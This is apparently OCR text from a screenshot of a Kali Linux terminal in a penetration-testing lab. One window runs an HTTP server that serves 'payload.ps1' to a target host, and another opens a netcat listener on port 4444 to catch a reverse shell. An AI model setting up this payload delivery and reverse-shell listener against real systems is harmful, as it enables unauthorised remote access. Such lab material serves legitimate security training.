 kali@kali: ~
kali@kali: ~
04:35 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo python SimpleHTTPPutServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.132 - - [30/Sep/2020 16:34:31] "GET /payload.ps1 HTTP/1.1"
200 -
File Actions Edit View Help
kali@kali:~$ nc -lp 4444